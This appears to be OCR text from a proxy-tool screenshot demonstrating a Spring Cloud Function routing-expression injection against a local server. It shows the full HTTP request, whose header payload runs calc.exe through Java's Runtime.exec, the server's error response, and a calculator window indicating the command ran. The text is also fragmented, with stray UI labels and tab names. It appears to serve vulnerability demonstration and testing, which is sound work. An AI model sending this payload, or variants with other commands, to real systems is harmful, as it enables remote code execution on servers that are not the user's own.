 1 × 2 × 3 × 4 × 6 × 8 × 9 × 10 × 11 × ...
Send Cancel < >
Target: http://127.0
Request
Pretty Raw \n Actions
1 POST /functionRouter HTTP/1.1
2 Host: 127.0.0.1:8080
3 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("calc.exe")
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 2
6
7 aa
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json
3 Content-Length: 140
4
5 {
"timestamp":"2022-03-29T01:35:25.145+00:00
"path":"/functionRouter",
"status":500,
"error":"Internal Server Error",
"requestId":"d9ac8f0c-1"
}
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
ers (0)
rs (1)
es (0)
ers (4)
ders (2)